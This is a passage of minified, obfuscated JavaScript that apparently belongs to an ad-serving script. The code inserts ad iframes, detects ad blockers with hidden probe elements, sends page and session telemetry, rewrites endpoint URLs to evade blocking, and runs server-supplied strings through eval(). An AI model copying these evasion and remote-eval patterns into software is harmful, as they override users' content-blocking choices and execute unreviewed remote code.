0!==arguments[1]?arguments[1]:[],o=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(559)]()[e(2976)][e(2965)](window,t);if(r[e(3305)])return!0;if(null===r[e(3197)]&&e(2662)===r[e(1494)])return!0;if(r[e(2522)]<200||r[e(2522)]>=300)return!0;const i=await r[e(1554)]();if(0===i[e(1659)])return!0;if(!n[e(1803)]((t=>i[e(742)](t))))return!0;if(o[e(920)]((t=>i[e(742)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(572)](e(604)[e(2008)](t)),!1):(i.A[e(572)](e(1516)[e(2008)](t,e(650))),!0)}return!1}async function z(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!1);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(2890)),a[i(1888)](i(2580),(()=>n(!1))),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}async function _(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!0);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(477)),a[i(1888)](i(2580),(()=>{const t=i;try{var e;const r=s[t(1251)];if(!r)return n(!0);if(!(null===(e=Object[t(3253)](r,t(3339)))||void 0===e?void 0:e[t(1346)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}function S(){const t=r,e=o.A[t(559)](t(2570),!1,t(2452));return!!e&&!!e[t(3156)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(806)[e(2008)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(568)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(568)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3071)]({name:e(2873),value:t[e(649)](1)});break;case"#":o[e(3071)]({name:"id",value:t[e(649)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(568)](t);if(!n)return;var c,l;o[e(3071)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:""[e(2008)](r.A[e(372)],e(701)),endpoint:r.A[e(372)]}),s=await fetch(n);if(200!==s[e(2522)])return[];const a=await s[e(1554)](),c=i.A[e(1407)](a);return JSON[e(2025)](c)}(t),c=[],u=document[e(2643)](e(406));u[e(1090)][e(728)](e(683),e(1644));const d=[];for(const t of n){const n=t[e(1208)][e(417)](l)[e(2591)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2645)])&&void 0!==h?h:e(406),i=document[e(2643)](n);for(const n of t[e(1163)])i[e(1126)](n[e(1193)],n[e(1422)]);i[e(1090)][e(728)](e(683),e(1225)),i[e(1090)][e(728)](e(3302),e(3196));const o=document[e(2643)](e(406));o[e(2187)](i),u[e(2187)](o),r[e(3071)]({element:i,selector:t,blocked:!1})}d[e(3071)]({id:t.id,probes:r})}document[e(3197)][e(2187)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1644)===window[e(324)](t[e(2593)])[e(683)]&&(t[e(3163)]=!0);n[e(2591)]((t=>t[e(3163)]))[e(1659)]/n[e(1659)]>=.6&&c[e(3071)](t)}return u[e(1828)](),c}(t);(0,c.Fj)(t,e(3140),new Map([[e(671),n[e(998)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>M,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>j,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>L,mm:()=>x,n5:()=>B,wZ:()=>z,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1804)][t(2470)](t(3276))||t(1644)}catch(t){}return k}const z=t=>{const e=a1x;window[e(1888)](e(1021),(n=>{const r=e;n[r(1610)]&&r(2813)===n[r(1610)][r(2621)]&&W(t,n[r(1610)][r(2272)],n[r(1610)][r(2346)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),O(t,o(1585),new Map([[o(1688),c.A[o(3213)]],[o(3084),o(e?1649:3349)],[o(1983),o(n?1649:3349)],[o(3373),null!==(s=h.A[o(559)](o(3373)))&&void 0!==s?s:""],[o(1383),window[o(3039)]?o(1649):o(3349)],[o(2197),e?String((0,i.Ki)()):o(766)]])),await D(t),r&&!S){S=!0;const i=window[o(1768)][o(2581)][o(1485)](o(2840))||window[o(1768)][o(2581)][o(1485)](o(467));let s=E(i);window[o(1714)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1x,n=window[e(1768)][e(1068)][e(3156)]("#")[0];return t?n[e(3156)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(1346)](n(874),e[n(827)][n(2016)]()),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),void 0!==e[n(1556)]&&r[n(1346)](n(1670),e[n(1556)][n(2016)]()),void 0!==e[n(2893)]&&r[n(1346)](n(2679),e[n(2893)][n(2016)]()),r[n(1346)](n(1915),e[n(504)][n(2016)]()),r[n(1346)](n(2531),e[n(3049)][n(2016)]()),O(t,n(1651),r)}function N(t,e){const n=a1x,r=new Map;var i;r[n(1346)](n(1643),n(2215)),r[n(1346)](n(2214),e[n(2394)][n(2761)][n(2016)]()),r[n(1346)](n(1874),e[n(2394)][n(1874)]),e[n(2394)][n(2923)]&&(r[n(1346)](n(609),e[n(2394)][n(2923)][n(1004)][n(2016)]()),r[n(1346)](n(1366),null!==(i=e[n(2394)][n(2923)][n(787)])&&void 0!==i?i:"eu")),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),r[n(1346)](n(1670),e[n(1556)][n(2016)]()),O(t,n(359),r)}async function L(t,e){const n=a1x;O(t,n(730),new Map([[n(1688),c.A[n(3213)]],...e]))}const C=t=>{const e=a1x;O(t,e(2067),new Map([[e(1688),c.A[e(3213)]]]))},B=function(t,e){const n=a1x;return O(t,n(2931),(arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1346)](n(3202),e))},I=function(t,e,n,i,a,u,d,h){const m=a1x;let p=arguments[m(1659)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1346)](i(2004),a[i(2016)]()),R(n),l.A[i(572)](i(2303)[i(2008)](e,")"),(0,f.P)(n));const u=c.A[i(372)]+i(2916)[i(2008)](location[i(1989)]),d=o.A[i(2825)](JSON[i(1853)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:"v7"===t[i(1618)]||"v8"===t[i(1618)]?{version:t[i(1618)],originalHostname:t[i(1532)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(372)]}),d)}(t,m(896),new Map([[m(1688),c.A[m(3213)]],[m(3084),n[m(2016)]()],[m(3142),i],[m(1922),a[m(2016)]()],[m(1080),u[m(2016)]()],[m(3147),d[m(2016)]()],[m(2174),h[m(2016)]()],...p]),e)},j=(t,e)=>{const n=a1x;O(t,n(3245),new Map([[n(1688),c.A[n(3213)]],[n(3084),e[n(2016)]()]]))};function O(t,e,n){const r=a1x;R(n);const i=A();if(i&&n[r(1346)](r(3276),i),l.A[r(572)](r(2303)[r(2008)](e,")"),(0,f.P)(n)),d.A[r(3370)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(3301)][n(1259)];)r=r[n(3301)][n(1259)],r[n(3248)]({as_key:n(2813),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1x;var i;n[r(1346)](r(2004),y[r(2016)]()),w[r(3071)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(559)](window)[r(816)]?u.A[r(559)](window)[r(816)][r(2965)](window,i):u.A[r(559)](window)[r(3136)][r(2965)](window,i,100))};async function D(t){const e=a1x,n=w;if(w=[],0===n[e(1659)])return;if(c.A[e(572)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(372)])?(0,g.XV)(c.A[e(372)],0):c.A[e(372)],a=i+e(2916)[e(2008)](location[e(1989)]),l=o.A[e(2825)](JSON[e(1853)](n));await r.G[e(2419)](e(3028),(0,s.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1x(2090)]()<t,y=t}function R(t){const e=a1x;t[e(1346)](e(1336),location[e(1068)]),t[e(1346)](e(487),c.A[e(1618)]),t[e(1346)](e(2801),a.A[e(809)]()[e(2016)]()),t[e(1346)](e(3031),(0,i.FA)()),t[e(1346)](e(822),function(){const t=e,n=t(822);try{let e=sessionStorage[t(1061)](n);return e||(e=(0,p.A)(),sessionStorage[t(1765)](n,e)),e}catch(t){return""}}()),t[e(1346)](e(2880),_||(_=(0,p.A)(),_)),t[e(1346)](e(3012),Math[e(1657)](performance[e(2288)]())[e(2016)]())}function P(t,e,n){const r=a1x;if(!c.A[r(572)]&&r(1649)!==h.A[r(559)](r(1012),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1244)](i);n[t(1659)]>0&&(e[t(3071)](...Array[t(3161)](n)),r=r?""[t(2008)](r,", ")[t(2008)](i):i)}if(0===e[t(1659)])continue;let i=Array[t(3161)](new Set(e));i=i[t(2591)]((e=>!i[t(920)]((n=>n!==e&&n[t(2385)](e)))));const o=i[t(789)](((e,n)=>e+n[t(1675)]()[t(1794)]),0),s=Math[t(1187)](...i[t(417)]((e=>e[t(1675)]()[t(797)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2591)]((t=>t[r(711)]()))[r(2591)]((t=>{const e=r,n=t[e(2029)]();return i[e(2284)][e(920)]((t=>t[e(2385)](n)))}))[r(2591)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(742)](i);){const t=window[n(324)](i)[n(1269)];if(n(610)===t||n(894)===t)return!1;i=i[n(2313)]}return!0}(t[r(2029)](),i[r(2284)]))),s=o[r(1659)],a=o[r(417)]((t=>t[r(2029)]()[r(1675)]()))[r(417)]((t=>t[r(797)]*t[r(1794)]))[r(789)](((t,e)=>t+e),0),l=o[r(417)]((t=>t[r(2029)]()[r(1675)]()[r(1794)]))[r(998)]("|");O(t,r(2455),new Map([[r(1833),[s[r(2016)](),a[r(2016)](),l][r(998)](",")],[r(1478),[window[r(3030)][r(2016)](),window[r(3298)][r(2016)](),document[r(3197)][r(1978)][r(2016)](),document[r(3197)][r(2269)][r(2016)]()][r(998)](",")],[r(2386),[i[r(694)],i[r(797)][r(2016)](),i[r(1794)][r(2016)](),i[r(3070)][r(2016)]()][r(998)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(809)](){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}static[r(2153)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)](),n=[t(3364)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(2559),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3155)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)]();if(e[t(742)](t(1626))||e[t(742)](t(2306)))return!0;const n=[t(2559)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3234)](){const t=r;try{const e=navigator[t(1734)][t(1665)]();return e[t(742)](t(1053))&&e[t(742)](t(1799))}catch(t){}return!1}static[r(2369)](){const t=r;try{return navigator[t(1734)][t(1665)]()[t(742)](t(2027))}catch(t){}return!1}static[r(3316)](){const t=r;return navigator[t(1734)][t(1665)]()[t(742)](t(2513))}}},5466:(V,K,Q)=>{"use strict";Q.d(K,{A7:()=>W,Vl:()=>s,Wf:()=>v,Y1:()=>B,t_:()=>I,td:()=>M});var o=Q(5281),X=Q(3189),q=Q(9324),p=Q(7549),C=Q(2691);function U(t){const e=a1x;return(0,o.md)(e(2058)+t)}function M(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1201)])&&void 0!==r?r:[])[n(2591)]((t=>{var e;return null===(e=t[n(1004)])||void 0===e||e}))[n(2591)]((t=>!(t[n(3182)]&&!e)));for(const t of i)if(n(694)in t){const e=document[n(2956)](t[n(694)]);e&&(e[n(3266)]=t[n(2656)])}else if(n(1213)in t){const e=document[n(1235)](t[n(1213)],document,null,XPathResult[n(1965)],null)[n(2827)];e instanceof HTMLElement&&(e[n(3266)]=t[n(2656)])}}function W(L,A){const Bp=a1x;var g;const F=(null!==(g=L[Bp(1314)])&&void 0!==g?g:[])[Bp(2591)]((t=>{var e;return null===(e=t[Bp(1004)])||void 0===e||e}))[Bp(2591)]((t=>!(t[Bp(3182)]&&!A)));F[Bp(837)]((t=>(0,q.QI)(t[Bp(1269)])[Bp(417)]((e=>({placeholder:t,selected:e})))))[Bp(2591)]((t=>{const e=Bp;let{placeholder:n}=t;return!document[e(2053)](U(n.id))}))[Bp(2074)]((h=>{const BM=Bp;var y,O,P;let{placeholder:j,selected:N}=h;const l=document[BM(2643)](null!==(y=j[BM(1837)])&&void 0!==y?y:BM(406));l.id=U(j.id),l[BM(3365)]=j[BM(2656)],null===(O=j[BM(1163)])||void 0===O||O[BM(2074)]((t=>{const e=BM;l[e(1126)](t[e(1205)],t[e(1422)])})),(0,C.bb)(l),(0,X.Ih)(null!==(P=j[BM(881)])&&void 0!==P?P:[]),(0,X.xh)(l,N,j[BM(1269)][BM(1747)]),l[BM(1244)](BM(2521))[BM(2074)]((E=>eval(E[BM(2344)])))})),F[Bp(2591)]((t=>{const e=Bp;var n;return!(null!==(n=t[e(1269)][e(1386)])&&void 0!==n?n:[])[e(1803)]((t=>(0,q.Gn)(t[e(2863)],t[e(1422)])))}))[Bp(2074)]((t=>{const e=Bp;var n;return null===(n=document[e(2053)](U(t.id)))||void 0===n?void 0:n[e(1828)]()}))}function B(t,e){const n=a1x,r=new Set,i=t[n(2591)]((t=>{const r=n;var i;return!q.sR[r(742)](e,t[r(1269)])||(null!==(i=t[r(1269)][r(2394)][r(1269)][r(1386)])&&void 0!==i?i:[])[r(920)]((t=>!(0,q.Gn)(t[r(2863)],t[r(1422)])))}));for(const t of i)r[n(1960)](t[n(1805)]()),t[n(1828)]();return[t=t[n(2591)]((t=>!i[n(742)](t))),r]}function I(t,e){const n=a1x;t[n(2591)]((t=>!t[n(3181)]()||t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>t[n(1498)](e)))}function s(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(417)]((t=>t[e(1269)])),u=r[e(2591)]((t=>!q.sR[e(742)](l,t)))[e(417)]((t=>new X.Ay(i,t,o,s,c)));return u[e(2074)]((t=>t[e(2822)](a))),u}function v(t,e){const n=a1x;return t[n(2591)]((t=>t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3071)](t[r(980)]()),p.A[r(572)](r(2729)[r(2008)](t.id(),r(1043)),t[r(980)]())})),Object[n(2243)](e)[n(2591)]((t=>e[t][n(1659)]>3))[n(1659)]>0}},9324:(V,K,Q)=>{"use strict";const By=a1x;Q.d(K,{Gn:()=>v,QI:()=>B,YS:()=>W,sR:()=>M});var o=Q(7194),X=Q(5180),q=Q(9754),p=Q(9141),C=Q(5408),U=Q(3268);class M{constructor(t,e){const n=a1x;this[n(2394)]=t,this[n(381)]=e}static[By(742)](t,e){const n=By;return t[n(417)]((t=>t[n(381)]))[n(742)](e[n(381)])}}const W=function(t,e){const n=By;let r=arguments[n(1659)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2591)]((t=>!1!==t[n(1004)]))[n(2591)]((t=>!(t[n(3182)]&&!e)))[n(2591)]((t=>{const e=n;var i;return!(null===(i=t[e(3278)])||void 0===i||!i[e(920)]((t=>!(0,X.kZ)(t))))||!(r&&t[e(2122)])}))[n(417)]((t=>I(t)))[n(837)]((t=>B(t[n(1269)])[n(417)]((e=>new M(t,e)))))},B=L=>{const BN=By;var A;if(!(null!==(A=L[BN(1386)])&&void 0!==A?A:[])[BN(1803)]((t=>v(t[BN(2863)],t[BN(1422)]))))return[];const g=(t,e,n)=>!L[BN(2503)]||0===L[BN(2503)][BN(1659)]||L[BN(2503)][BN(742)](e)||L[BN(2503)][BN(742)](-n[BN(1659)]+e),F=t=>s(t,L[BN(1747)]),h=O=>{const Bl=BN;if(!L[Bl(2774)])return!0;try{return window[Bl(2907)]=O,eval(L[Bl(2774)])}catch(t){return!1}},y=(t,e,n)=>[g,F,h][BN(1803)]((r=>r(t,e,n)));if(L[BN(694)])return Array[BN(3161)](q.A[BN(559)](window)[BN(353)][BN(2965)](document,L[BN(694)]))[BN(2591)](y);if(L[BN(1213)]){const t=document[BN(1235)](L[BN(1213)],document,null,XPathResult[BN(3195)],null),e=[];let n;for(;n=t[BN(2854)]();)e[BN(3071)](n);return e[BN(2591)](y)}if(L[BN(1856)])try{const N=eval(L[BN(1856)]);if(!N)return[];const l=N instanceof Node?[N]:Array[BN(3161)](N)[BN(2591)]((t=>t instanceof Node));return l[BN(2591)](y)}catch(t){return p.A[BN(572)]&&console[BN(980)](t),[]}return[]},I=L=>{const Bk=By,A=t=>{const e=a1x;if(!t[e(551)])return t;const n=window[e(2279)];if(!n)return t;const r=t[e(551)][e(2367)]((t=>(!t[e(1264)]||t[e(1264)]<=n[e(797)])&&(!t[e(2821)]||t[e(2821)]>=n[e(797)])));return r&&(t[e(797)]=r[e(797)],t[e(470)]=r[e(470)],t[e(1794)]=r[e(1794)],t[e(1134)]=r[e(1134)]),t},g=(F,h)=>{if(!h)return F;try{return Number(eval(h))}catch(t){return F}};return L=A(L),L[Bk(797)]=g(L[Bk(797)],L[Bk(470)]),L[Bk(1794)]=g(L[Bk(1794)],L[Bk(1134)]),L},s=(t,e)=>{const n=By,r=e[n(3156)]("-")[0],i=parseInt(e[n(3156)]("-")[1]);switch(r){case n(1003):case n(2125):return!o.A[n(420)](t)&&!o.A[n(3231)](t);case n(2428):case n(445):return!o.A[n(3231)](t);case n(2770):case n(602):{let r=t[n(2313)];if(!r)return!1;if(e[n(3156)]("-")[n(1659)]<3)return!o.A[n(3231)](r);for(let t=0;t<i&&r[n(2313)];t++)r=r[n(2313)];return!o.A[n(3231)](r)}default:throw new Error(n(2226)[n(2008)](e,n(2252)))}},v=(L,A)=>{const BD=By;if(!window[BD(2279)])return!1;switch(L){case BD(2318):return window[BD(2279)][BD(797)]>parseInt(A);case BD(2457):return window[BD(2279)][BD(797)]>=parseInt(A);case BD(3243):return window[BD(2279)][BD(797)]<parseInt(A);case BD(940):return window[BD(2279)][BD(797)]<=parseInt(A);case BD(3138):return window[BD(2279)][BD(1794)]>=parseInt(A);case BD(2181):return window[BD(2279)][BD(1794)]<=parseInt(A);case BD(2426):return window[BD(1768)][BD(2317)]===A;case BD(942):return window[BD(1768)][BD(2317)]!==A;case BD(949):return window[BD(1768)][BD(1068)]===A;case BD(3290):return window[BD(1768)][BD(1068)]!==A;case BD(1247):{const t=new RegExp(A);return t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(2088):{const t=new RegExp(A);return!t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(3268):{const t=document[BD(2956)](A);return!!t}case BD(634):{const t=document[BD(2956)](A);return!t}case BD(2590):{const t=document[BD(2956)](A);return!!t&&!o.A[BD(420)](t)&&!o.A[BD(2091)](t)}case BD(1731):{const t=document[BD(2956)](A);return!t||o.A[BD(420)](t)||o.A[BD(2091)](t)}case BD(3133):var g;return!(null!==(g=window[C.T])&&void 0!==g&&g[BD(742)]((0,U.t)(A)));case BD(660):try{return eval(A)}catch(t){return p.A[BD(572)]&&console[BD(980)](t),!1}default:throw new Error(BD(2113)[BD(2008)](L,BD(673))[BD(2008)](A))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1x(3248)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(2137)]=t,this[s(1269)]=e,this[s(2394)]=n,this[s(1653)]=r,this[s(3049)]=o,(0,i.A)(this,s(1860),void 0),(0,i.A)(this,s(732),void 0),(0,i.A)(this,s(1131),void 0),(0,i.A)(this,"id",(()=>this[s(1269)][s(2394)].id)),(0,i.A)(this,s(797),(()=>this[s(1269)][s(2394)][s(797)])),(0,i.A)(this,s(1794),(()=>this[s(1269)][s(2394)][s(1794)])),(0,i.A)(this,s(1805),(()=>this[s(1860)].id)),(0,i.A)(this,s(2822),(t=>this[s(564)](t))),(0,i.A)(this,s(1498),(t=>{const e=s;d.A[e(572)](e(707),this.id()),this[e(1828)](),this[e(2822)](t)})),(0,i.A)(this,s(1828),(()=>{const t=s;var e;return null===(e=this[t(1860)])||void 0===e?void 0:e[t(1828)]()})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return t(2471)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(1078),(()=>{const t=s;var e;return t(2111)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(2511),(()=>this[s(2838)]()||A([this[s(1860)],this[s(732)],this[s(1131)]])[0])),(0,i.A)(this,s(2838),(()=>[this[s(1860)],this[s(732)],this[s(1131)]][s(920)]((t=>!document[s(2385)](t))))),(0,i.A)(this,s(3181),(()=>k(this[s(1860)],this[s(1269)][s(381)],this[s(1269)][s(2394)][s(1269)][s(1747)]))),(0,i.A)(this,s(2029),(()=>this[s(732)])),(0,i.A)(this,s(980),(()=>this[s(2838)]()?s(2928):this[s(1078)]()?s(1276):A([this[s(1860)],this[s(732)],this[s(1131)]])[1]))}[r(1991)](){const t=r;p(h.A[t(559)]()[t(2132)][t(559)][t(2965)](this[t(1131)]),t(2765),t(1991))}[r(2102)](t,e){const n=r;p(h.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(1131)]),n(2765),n(2102),{key:t,value:e})}[r(564)](t){const e=r;var n,i,s,c,u;d.A[e(572)](e(2409),this.id(),this[e(1269)][e(2394)]),(0,l.n5)(this[e(2137)],this.id()),y([...null!==(n=this[e(2394)][e(881)])&&void 0!==n?n:[],...null!==(i=this[e(1269)][e(2394)][e(881)])&&void 0!==i?i:[]]),[this[e(1860)],this[e(732)],this[e(1131)]]=v(this.id(),null!==(s=this[e(1269)][e(2394)][e(2438)])&&void 0!==s&&s,t,this[e(797)](),this[e(1794)](),null!==(c=this[e(1269)][e(2394)][e(1163)])&&void 0!==c?c:[],this[e(3049)],this[e(1269)][e(2394)][e(2871)],null!==(u=this[e(2394)][e(3004)])&&void 0!==u&&u),x(this[e(1860)],this[e(1269)][e(381)],this[e(1269)][e(2394)][e(1269)][e(1747)]);const m=this[e(2394)][e(2022)]?e(343)[e(2008)](this[e(2394)][e(2022)],e(2387)):"",p=h.A[e(559)]()[e(2132)][e(559)][e(2965)](this[e(1131)]),f=()=>{const t=e;[t(2183),t(2887),t(2746),t(585),t(3010),t(3386)][t(2074)]((e=>{const n=t,r=p[n(583)][n(3253)](p[n(903)][n(3325)],e);r&&(r[n(341)]=!1,r[n(1575)]=!1,p[n(583)][n(632)](p[n(903)][n(3325)],e,r))}));const n=(()=>this[t(2394)][t(3004)]?window[t(629)](t(640))[t(2002)]?t(2052):window[t(629)](t(3262))[t(2002)]?t(2876):void 0:"")(),r=n?t(1178)[t(2008)](n,'">'):"";p[t(2520)][t(1795)](),p[t(2520)][t(580)](t(791)[t(2008)](window[t(2952)]?t(2105)[t(2008)](window[t(2952)],'"'):"",t(2654))[t(2008)](b.K,t(2261))[t(2008)](r,t(1571))[t(2008)]((0,a.Wq)({protectUrlContext:this[t(2137)],url:o.A[t(372)]+t(3094),kind:a.MN[t(1359)],key:null,endpoint:o.A[t(372)]}),t(2293))[t(2008)]((0,g.x)().id,t(1076))[t(2008)](m,t(1282))),p[t(2520)][t(3041)]()};if(z){p[e(2556)]=1,p[e(2520)][e(1795)](),p[e(2520)][e(580)](e(1175)[e(2008)](b.K,e(3e3))),p[e(2520)][e(3041)](),this[e(1131)][e(3002)]=e(1175)[e(2008)](b.K,e(3e3));const t=setInterval((()=>{p[e(2556)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1659)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1659)]>8?arguments[8]:void 0;const b={};n[h(2074)](((t,e)=>{b[e]=t}));const w=document[h(2643)](h(3162));u[h(2074)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2427)]());if(w[h(1126)]("id",v),w[h(948)][h(1960)]((0,s.md)(c.A[h(2427)]())),(0,m.bb)(w),p){const t=document[h(2643)](h(406));t[h(3365)]=p,w[h(2187)](t)}const y=document[h(2643)](h(1090));y[h(2718)]="#"[h(2008)](v,h(2870))[h(2008)](v,h(1973)),w[h(2187)](y);const x=document[h(2643)](h(406));x[h(1126)](h(1090),h(2817)),w[h(2187)](x);const k=document[h(2643)](h(2435));var A;if(k[h(1193)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(372)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1853)](A))),k[h(1006)]="",(0,m.Hz)(k),k[h(1126)](h(797),h(3358)+i[h(2016)]()),k[h(1126)](h(1794),h(3358)+a[h(2016)]()),k[h(1126)](h(2418),"0"),k[h(1126)](h(875),"0"),k[h(1126)](h(2162),"0"),k[h(1126)](h(2530),"no"),k[h(1126)](h(1090),h(758)),x[h(2187)](k),(window[h(1768)][h(3143)]+window[h(1768)][h(907)])[h(742)](h(1576))||h(1649)===f.A[h(559)](h(1576),!1)){const e=document[h(2643)](h(406)),r=e[h(3168)]({mode:h(1925)});e[h(1090)][h(728)](h(1269),h(1546)),e[h(1090)][h(728)](h(368),"0"),e[h(1090)][h(728)](h(1127),"0"),e[h(1090)][h(728)](h(797),h(1252)),e[h(1090)][h(728)](h(1794),h(1252)),e[h(1090)][h(728)](h(3103),h(2618)),e[h(1090)][h(728)](h(1934),h(891)),e[h(1090)][h(728)](h(683),h(2649)),e[h(1090)][h(728)](h(751),h(686)),e[h(1090)][h(728)](h(2569),h(686)),e[h(1090)][h(728)](h(3145),h(2414));const 